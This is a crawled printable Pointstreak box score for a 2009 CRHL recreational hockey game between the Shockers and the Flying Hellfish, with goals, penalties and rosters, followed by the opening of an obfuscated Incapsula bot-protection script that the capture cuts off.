

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1121702
body_size: 2877
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Winter 2009/2010)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Shockers vs. Flying Hellfish				(
		Lakeport		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				John G. Mlacak Centre				&nbsp;&nbsp;&nbsp;&nbsp;
				Thu, Oct 08, 2009 at 11:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team189619.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=145392&seasonid=4654">Shockers</a>						5						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<img src="/logos/small/league182/team210479.gif" align="absmiddle" width="50" height="50">												<a href="players-team.html?teamid=210479&seasonid=4654"> Flying Hellfish</a>						7						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Shockers							  </b></td>
							<td>0</td><td>5</td><td align="center" width="50"><b>5</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Flying Hellfish							  </b></td>
							<td>5</td><td>2</td><td align="center" width="50"><b>7</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3184460&seasonid=4654">Kelsey Cloutier</a></b>  (<a href="playerpage.html?playerid=3150649&seasonid=4654">Jordan Doyle</a>) , 1:48<br><tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138040&seasonid=4654">Sean Mccarthy</a></b>  (<a href="playerpage.html?playerid=3138038&seasonid=4654">Paul Labrosse</a>) , 3:50<br><tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138039&seasonid=4654">Mike Vaillancourt</a></b>  (<a href="playerpage.html?playerid=3184460&seasonid=4654">Kelsey Cloutier</a>) , 4:26<br><tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3184460&seasonid=4654">Kelsey Cloutier</a></b>  (<a href="playerpage.html?playerid=3138037&seasonid=4654">Geoff Creech</a>) , 16:17<br><tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138038&seasonid=4654">Paul Labrosse</a></b>  (<a href="playerpage.html?playerid=3138040&seasonid=4654">Sean McCarthy</a>) , 21:13<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Shockers</b> - <b><a href="playerpage.html?playerid=2212983&seasonid=4654">Marcus Enns</a></b>  (<a href="playerpage.html?playerid=2220066&seasonid=4654">Ryan Race</a>) , 1:28<br><tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138040&seasonid=4654">Sean Mccarthy</a></b>  (<a href="playerpage.html?playerid=3138036&seasonid=4654">Richard Trenholm</a>) , 2:48<br><tr><td class="lightGrey"><b>Shockers</b> - <b><a href="playerpage.html?playerid=2212979&seasonid=4654">Ryan Grassie</a></b>  (<a href="playerpage.html?playerid=2349637&seasonid=4654">Patrick Cleaver</a>) , 3:40<br><tr><td class="lightGrey"><b>Shockers</b> - <b><a href="playerpage.html?playerid=2349637&seasonid=4654">Patrick Cleaver</a></b>  (<a href="playerpage.html?playerid=2212979&seasonid=4654">Ryan Grassie</a>) , 8:20<br><tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138038&seasonid=4654">Paul Labrosse</a></b>  (<a href="playerpage.html?playerid=3138040&seasonid=4654">Sean McCarthy</a>) , 10:15<br><tr><td class="lightGrey"><b>Shockers</b> - <b><a href="playerpage.html?playerid=2349637&seasonid=4654">Patrick Cleaver</a></b>  (<a href="playerpage.html?playerid=2212989&seasonid=4654">Corey Lacroix</a>) , 18:50<br><tr><td class="lightGrey"><b>Shockers</b> - <b><a href="playerpage.html?playerid=2212983&seasonid=4654">Marcus Enns</a></b>  (<a href="playerpage.html?playerid=2220066&seasonid=4654">Ryan Race</a>) , 21:03<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Shockers</b> - <b><a href="playerpage.html?playerid=2212978&seasonid=4654">Matt King</a></b> (Interference), 3 min , 20:13</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138037&seasonid=4654">Geoff Creech</a></b> (Tripping), 3 min , 4:57<tr><td class="lightGrey"><b>Shockers</b> - <b><a href="playerpage.html?playerid=2213610&seasonid=4654">Tyler Hindle</a></b> (Unsportsmanlike Conduct), 3 min , 9:19<tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138039&seasonid=4654">Mike Vaillancourt</a></b> (Roughing), 3 min , 11:45<tr><td class="lightGrey"><b>Shockers</b> - <b><a href="playerpage.html?playerid=2212983&seasonid=4654">Marcus Enns</a></b> (Roughing), 3 min , 14:25<tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138038&seasonid=4654">Paul Labrosse</a></b> (Roughing), 3 min , 14:25<tr><td class="lightGrey"><b>Flying Hellfish</b> - <b><a href="playerpage.html?playerid=3138037&seasonid=4654">Geoff Creech</a></b> (Body Checking), 3 min , 20:56</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Shockers</td>
			<td width="50%">Flying Hellfish</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						55						<a href="playerpage.html?playerid=2212975&seasonid=4654">
						Allan Yogasingam						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				31				<a href="playerpage.html?playerid=3138034&seasonid=4654">
				Spencer Galipeau				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2212979&seasonid=4654">Ryan Grassie</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=2212989&seasonid=4654">Corey Lacroix</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=2220066&seasonid=4654">Ryan Race</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=2212983&seasonid=4654">Marcus Enns</a></td><td>2</td><td>0</td><td>2</td><td>3</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=2961960&seasonid=4654">Danny Buck</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=2213610&seasonid=4654">Tyler Hindle</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>20</td><td align="left"><a href="playerpage.html?playerid=2212978&seasonid=4654">Matt King</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=2284568&seasonid=4654">Brad Robertson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>45</td><td align="left"><a href="playerpage.html?playerid=3268863&seasonid=4654">Ryan Kelly</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>96</td><td align="left"><a href="playerpage.html?playerid=2349637&seasonid=4654">Patrick Cleaver</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=3150650&seasonid=4654">David Trenholm</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=3138037&seasonid=4654">Geoff Creech</a></td><td>0</td><td>1</td><td>1</td><td>6</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=3138039&seasonid=4654">Mike Vaillancourt</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=3138036&seasonid=4654">Richard Trenholm</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=3138038&seasonid=4654">Paul Labrosse</a></td><td>2</td><td>1</td><td>3</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><strong><a href="playerpage.html?playerid=3138040&seasonid=4654">Sean Mccarthy</a><strong></td><td>2</td><td>2</td><td>4</td><td>0</td><td><strong>1</strong></td></tr><tr align="center"><td>16</td><td align="left"><a href="playerpage.html?playerid=3138043&seasonid=4654">Chris Mckeage</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=3150649&seasonid=4654">Jordan Doyle</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=3184460&seasonid=4654">Kelsey Cloutier</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Denis Dodd,  , Denis Chartrand			<br>
			<br>
						<b>Scorekeeper</b><br>
			Marc Leclerc			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1121702&g=1&tz=EST&seasonid=4654"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1065458021" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1065458021
body_size: 19857
content:
var _0xe285=['\x53\x73\x4b\x6a\x77\x35\x34\x3d','\x77\x34\x37\x43\x75\x4d\x4b\x58\x77\x37\x2f\x44\x75\x38\x4b\x79\x77\x6f\x77\x49\x4b\x77\x58\x44\x6a\x57\x44\x43\x6c\x41\x3d\x3d','\x77\x37\x52\x52\x77\x70\x67\x3d','\x77\x34\x4e\x69\x63\x67\x3d\x3d','\x41\x4d\x4b\x4a\x58\x77\x3d\x3d','\x43\x79\x42\x69\x77\x72\x48\x43\x69\x73\x4f\x47\x77\x71\x2f\x43\x67\x4d\x4b\x2f\x77\x72\x42\x2b\x50\x44\x51\x76\x77\x37\x68\x43\x65\x63\x4f\x39\x4c\x73\x4f\x53\x46\x4d\x4b\x46\x77\x72\x46\x47\x4a\x6e\x52\x4d\x4d\x4d\x4f\x75\x52\x38\x4f\x2f\x77\x71\x67\x32\x44\x51\x3d\x3d','\x77\x34\x72\x44\x69\x55\x7a\x43\x70\x67\x3d\x3d','\x77\x34\x4a\x78\x66\x38\x4f\x71\x77\x37\x76\x44\x6e\x51\x3d\x3d','\x47\x63\x4f\x75\x66\x41\x3d\x3d','\x77\x37\x66\x44\x6e\x55\x76\x43\x70\x67\x3d\x3d','\x63\x4d\x4b\x64\x4d\x55\x52\x6d','\x4b\x51\x4e\x2f','\x77\x70\x64\x38\x48\x41\x3d\x3d','\x77\x70\x4c\x43\x75\x68\x49\x57\x77\x35\x30\x56\x77\x36\x48\x43\x69\x69\x6e\x43\x6a\x4d\x4b\x52\x4c\x47\x54\x44\x74\x54\x6e\x44\x71\x4d\x4b\x5a\x62\x63\x4b\x35\x48\x77\x74\x4e\x5a\x38\x4b\x34\x4e\x4d\x4b\x77\x59\x63\x4b\x36\x77\x35\x64\x38\x77\x6f\x7a\x43\x6c\x73\x4f\x4e\x4d\x41\x39\x35\x63\x77\x55\x37\x77\x37\x66\x43\x74\x4d\x4b\x45\x43\x4d\x4f\x6c\x77\x35\x6e\x44\x6a\x77\x46\x50\x4c\x63\x4f\x58\x55\x73\x4b\x77\x47\x6c\x58\x44\x68\x51\x4a\x69\x77\x72\x50\x43\x68\x4d\x4f\x77\x77\x34\x66\x44\x6b\x44\x48\x43\x76\x43\x30\x3d','\x77\x6f\x58\x44\x6e\x44\x44\x43\x74\x67\x3d\x3d','\x77\x34\x39\x4b\x4b\x4d\x4f\x44','\x77\x34\x35\x4d\x49\x73\x4f\x44\x65\x4d\x4b\x4a\x49\x63\x4b\x76\x66\x54\x2f\x44\x76\x6b\x2f\x44\x75\x41\x3d\x3d','\x77\x34\x54\x43\x70\x38\x4b\x56','\x77\x35\x35\x4d\x4a\x41\x3d\x3d','\x54\x4d\x4b\x72\x77\x72\x49\x3d','\x77\x71\x6a\x44\x74\x33\x48\x43\x6f\x42\x44\x44\x74\x63\x4b\x41\x77\x37\x31\x4d\x49\x4d\x4b\x4e\x77\x34\x62\x44\x76\x69\x7a\x43\x67\x43\x4a\x44\x77\x71\x2f\x43\x6d\x30\x62\x43\x6d\x6d\x78\x77\x77\x72\x73\x73\x77\x72\x6c\x61\x48\x4d\x4b\x53\x77\x37\x54\x44\x6b\x78\x67\x41\x4e\x77\x3d\x3d','\x77\x34\x6e\x44\x68\x63\x4b\x45\x58\x67\x3d\x3d','\x53\x52\x70\x59\x77\x71\x7a\x43\x69\x4d\x4f\x41\x77\x72\x6f\x3d','\x4b\x63\x4f\x43\x77\x71\x67\x3d','\x51\x73\x4f\x79\x61\x6a\x39\x44\x77\x36\x55\x3d','\x77\x72\x48\x44\x6c\x63\x4f\x39\x4f\x73\x4f\x71\x77\x70\x62\x43\x71\x73\x4f\x39','\x77\x34\x48\x44\x6d\x38\x4b\x32','\x77\x37\x35\x54\x77\x70\x48\x43\x72\x73\x4f\x42\x4b\x54\x55\x3d','\x77\x34\x6a\x44\x67\x63\x4b\x31\x58\x44\x30\x2b\x5a\x6c\x70\x55','\x4e\x63\x4b\x78\x4b\x63\x4b\x31\x77\x6f\x4c\x43\x6c\x57\x49\x3d','\x59\x4d\x4b\x36\x77\x37\x41\x3d','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x51\x3d\x3d','\x77\x36\x48\x44\x6f\x63\x4b\x39\x77\x35\x4c\x44\x6e\x48\x34\x64\x59\x4d\x4f\x39\x77\x72\x72\x44\x71\x38\x4f\x54\x49\x63\x4f\x77\x77\x72\x4d\x4c\x77\x70\x67\x6c','\x77\x71\x68\x74\x63\x46\x6f\x3d','\x57\x73\x4f\x45\x50\x57\x54\x44\x6a\x68\x37\x44\x75\x41\x3d\x3d','\x64\x4d\x4f\x52\x77\x37\x6c\x50\x61\x6a\x50\x44\x6a\x69\x6b\x75\x77\x35\x67\x78\x52\x4d\x4b\x4f\x77\x36\x37\x44\x67\x51\x3d\x3d','\x77\x37\x76\x43\x76\x73\x4b\x77\x77\x6f\x50\x44\x69\x77\x3d\x3d','\x77\x35\x2f\x44\x6e\x38\x4b\x71','\x77\x6f\x42\x73\x4b\x63\x4f\x79\x77\x71\x58\x44\x6a\x44\x50\x43\x76\x6d\x67\x65\x77\x72\x35\x54\x47\x69\x42\x79\x77\x36\x77\x34','\x77\x34\x6e\x43\x74\x30\x49\x2b\x65\x51\x3d\x3d','\x77\x36\x5a\x4d\x77\x36\x30\x3d','\x77\x34\x78\x4d\x54\x6c\x50\x43\x6f\x73\x4b\x38\x77\x6f\x2f\x44\x6f\x51\x4c\x44\x6a\x67\x3d\x3d','\x4e\x63\x4b\x32\x4a\x73\x4b\x30\x77\x71\x37\x43\x6c\x6d\x50\x43\x75\x4d\x4f\x65\x77\x34\x67\x3d','\x77\x37\x35\x55\x77\x70\x37\x43\x72\x38\x4f\x74\x4b\x6a\x54\x43\x70\x38\x4f\x6b\x54\x41\x3d\x3d','\x77\x34\x2f\x44\x67\x73\x4b\x56','\x77\x34\x37\x43\x6f\x73\x4b\x54\x77\x36\x7a\x44\x6a\x73\x4b\x6a','\x77\x35\x37\x44\x68\x38\x4b\x77\x53\x78\x6f\x6a','\x77\x37\x38\x50\x77\x70\x59\x3d','\x77\x35\x76\x44\x68\x38\x4b\x79','\x77\x35\x4c\x44\x76\x56\x45\x3d','\x77\x70\x6a\x44\x6a\x73\x4b\x42\x57\x6b\x70\x54','\x77\x70\x66\x44\x6e\x43\x6b\x3d','\x42\x4d\x4f\x4a\x77\x72\x6b\x3d','\x61\x53\x6a\x43\x70\x38\x4b\x55\x63\x38\x4b\x49','\x77\x36\x4c\x44\x70\x38\x4b\x2f','\x77\x6f\x4c\x44\x72\x4d\x4b\x69\x4f\x48\x5a\x78','\x45\x38\x4f\x6d\x77\x70\x59\x3d','\x77\x70\x66\x43\x6c\x6e\x34\x3d','\x77\x34\x33\x44\x6d\x63\x4b\x4b','\x61\x4d\x4f\x30\x49\x41\x3d\x3d','\x54\x38\x4b\x71\x43\x51\x3d\x3d','\x77\x36\x76\x43\x70\x73\x4b\x39\x77\x70\x6a\x44\x76\x6e\x4d\x3d','\x77\x34\x78\x4d\x54\x6c\x50\x43\x6f\x4d\x4b\x6e','\x77\x36\x56\x4d\x43\x51\x3d\x3d','\x53\x38\x4f\x6a\x77\x34\x67\x3d','\x77\x35\x64\x34\x42\x67\x3d\x3d','\x4d\x56\x63\x65','\x77\x37\x4c\x43\x69\x4d\x4b\x64','\x77\x37\x6e\x43\x72\x30\x30\x3d','\x61\x38\x4f\x31\x77\x34\x6a\x44\x6e\x38\x4f\x72\x50\x77\x3d\x3d','\x45\x63\x4b\x41\x66\x77\x3d\x3d','\x77\x34\x33\x44\x71\x67\x38\x3d','\x55\x38\x4f\x44\x41\x67\x3d\x3d','\x53\x63\x4f\x66\x77\x36\x72\x44\x71\x63\x4f\x76\x44\x53\x30\x72\x42\x54\x2f\x43\x68\x4d\x4f\x51\x77\x72\x6a\x43\x6a\x63\x4b\x4f\x77\x70\x72\x43\x72\x4d\x4b\x4f\x77\x6f\x48\x44\x71\x52\x50\x43\x6d\x6d\x72\x43\x71\x38\x4f\x59\x48\x41\x62\x43\x73\x38\x4f\x4e\x63\x63\x4b\x78\x77\x34\x54\x44\x6f\x63\x4b\x39\x77\x36\x74\x78\x59\x6b\x4c\x43\x70\x68\x68\x2f\x4f\x47\x48\x44\x6b\x73\x4b\x51\x77\x72\x31\x74\x56\x38\x4b\x51\x77\x37\x50\x43\x68\x63\x4f\x36\x77\x36\x7a\x43\x68\x73\x4f\x66\x77\x34\x4c\x43\x6a\x47\x6f\x30\x77\x70\x6a\x43\x6f\x73\x4b\x42\x77\x72\x6a\x44\x6d\x67\x3d\x3d','\x77\x6f\x42\x70\x61\x6c\x68\x71\x42\x51\x3d\x3d','\x77\x72\x37\x44\x67\x63\x4b\x56','\x77\x36\x4c\x44\x6e\x53\x73\x3d','\x77\x70\x31\x59\x48\x31\x33\x44\x6b\x73\x4b\x76\x77\x35\x37\x44\x75\x48\x66\x44\x68\x6c\x30\x3d','\x77\x35\x35\x4f\x4b\x38\x4f\x4c\x65\x41\x3d\x3d','\x77\x35\x58\x44\x67\x41\x49\x4c\x77\x37\x42\x6c','\x61\x38\x4f\x48\x64\x32\x52\x46\x77\x37\x7a\x44\x76\x38\x4b\x6e\x4e\x48\x72\x44\x70\x6c\x4a\x4a\x77\x36\x59\x3d','\x77\x34\x62\x44\x6c\x78\x63\x76\x77\x37\x45\x3d','\x4a\x73\x4f\x43\x77\x71\x42\x59\x4e\x43\x6f\x3d','\x4f\x73\x4b\x39\x64\x38\x4f\x50\x4a\x51\x3d\x3d','\x62\x7a\x42\x6a','\x77\x35\x62\x43\x6f\x6b\x41\x77\x65\x63\x4b\x55','\x4a\x63\x4b\x72\x4a\x63\x4b\x31\x77\x70\x6e\x43\x69\x77\x3d\x3d','\x59\x63\x4f\x7a\x77\x34\x33\x44\x69\x4d\x4f\x53\x42\x41\x77\x3d','\x77\x6f\x44\x43\x70\x44\x58\x43\x74\x63\x4f\x7a\x77\x6f\x41\x3d','\x77\x72\x35\x45\x77\x71\x77\x3d','\x77\x70\x72\x43\x76\x7a\x50\x43\x6f\x38\x4f\x2f\x77\x72\x33\x44\x6f\x41\x3d\x3d','\x77\x70\x66\x44\x67\x38\x4b\x4f\x54\x33\x39\x50','\x77\x72\x51\x61\x77\x6f\x37\x43\x6f\x77\x3d\x3d','\x77\x71\x77\x61\x77\x70\x50\x43\x73\x48\x50\x44\x6b\x51\x3d\x3d','\x77\x70\x41\x6d\x62\x63\x4f\x59\x77\x37\x54\x44\x69\x57\x67\x45\x49\x55\x77\x79\x77\x37\x34\x71\x56\x47\x54\x43\x73\x67\x4c\x43\x76\x79\x33\x43\x76\x33\x37\x43\x6f\x44\x6a\x43\x69\x73\x4b\x6f\x77\x71\x30\x51\x4e\x4d\x4f\x5a\x77\x34\x62\x43\x70\x41\x67\x31\x41\x4d\x4b\x6f\x77\x6f\x6a\x44\x71\x51\x7a\x44\x70\x48\x44\x43\x6f\x33\x2f\x43\x6c\x38\x4b\x4a\x58\x48\x67\x3d','\x64\x63\x4b\x4d\x4d\x56\x68\x33','\x77\x34\x31\x44\x58\x41\x3d\x3d','\x77\x36\x4e\x48\x77\x34\x51\x3d','\x77\x6f\x33\x44\x68\x7a\x62\x43\x75\x51\x3d\x3d','\x59\x42\x62\x43\x6a\x41\x3d\x3d','\x77\x72\x46\x4a\x77\x6f\x54\x43\x6d\x77\x76\x43\x6c\x38\x4b\x36\x77\x70\x74\x32\x77\x35\x50\x44\x73\x58\x48\x44\x76\x38\x4b\x47\x49\x38\x4f\x62\x49\x63\x4f\x30\x53\x79\x44\x44\x73\x63\x4f\x77\x77\x72\x72\x43\x73\x6a\x7a\x43\x6f\x67\x39\x64\x54\x46\x4a\x34\x77\x71\x6e\x43\x6d\x69\x51\x6f\x51\x6b\x6e\x43\x73\x73\x4f\x66\x77\x6f\x73\x3d','\x62\x42\x33\x43\x67\x67\x3d\x3d','\x77\x71\x62\x44\x6d\x69\x33\x43\x74\x73\x4f\x53','\x77\x34\x66\x44\x6c\x4d\x4b\x46\x57\x4d\x4b\x73\x77\x36\x38\x3d','\x77\x37\x2f\x44\x71\x6e\x6b\x3d','\x46\x73\x4b\x53\x52\x4d\x4f\x54\x4a\x63\x4f\x53\x77\x6f\x59\x53','\x77\x34\x33\x44\x6f\x67\x30\x3d','\x77\x36\x6a\x44\x71\x73\x4b\x77\x77\x35\x72\x44\x6a\x48\x4d\x3d','\x43\x73\x4b\x57\x59\x67\x6e\x44\x6f\x6a\x33\x44\x74\x4d\x4b\x53\x4c\x38\x4f\x53\x43\x73\x4f\x76\x47\x56\x62\x44\x6c\x4d\x4f\x45\x77\x35\x54\x44\x6f\x73\x4b\x4c\x4d\x6a\x50\x43\x71\x4d\x4b\x65\x51\x77\x6e\x44\x70\x6a\x48\x43\x6e\x57\x34\x4d\x77\x36\x6f\x37\x77\x37\x72\x44\x6d\x48\x76\x43\x6e\x38\x4b\x56\x77\x6f\x4d\x76\